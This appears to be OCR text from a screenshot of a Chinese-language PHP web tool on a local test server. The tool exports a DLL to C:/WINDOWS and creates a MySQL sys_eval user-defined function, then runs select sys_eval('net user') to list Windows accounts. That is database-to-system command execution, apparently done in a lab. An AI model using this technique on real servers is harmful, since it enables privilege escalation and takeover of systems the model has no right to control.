 127.0.0.1/74/x/mysql.php?action=dll
百度一下，你就知道 绑定手机号码
Notice: Undefined index: subudf in E:\phpstudy\PHPTutorial\WWW\74\x\mysql.php on line 230
文件路径:
目标路径: C:/WINDOWS/diy.dll
自定义导出
自带命令:
创建sys_eval 提交
自定义SQL语句:
执行
回显结果:
SQL语句:select sys_eval('net user')
\\DESKTOP-1CDDLPV
-------------------------------------------------------------------------------
Administrator DefaultAccount Guest
WDAGUtilityAccount